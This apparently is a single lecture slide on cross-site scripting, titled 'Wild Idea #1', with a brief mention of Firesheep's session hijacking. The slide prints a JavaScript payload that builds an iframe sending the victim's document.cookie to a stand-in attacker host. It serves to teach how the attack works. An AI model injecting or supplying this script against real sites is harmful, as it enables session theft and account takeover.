 Wild Idea #1
• Stealing a session cookie
<script>
ifrm = document.createElement("IFRAME");
ifrm.setAttribute("src","http://evil.cxm/cookiestealer
?stolencookie" + document.cookie);
document.body.appendChild(ifrm);
</script>
Firesheep also does session hijacking by stealing cookies in transit.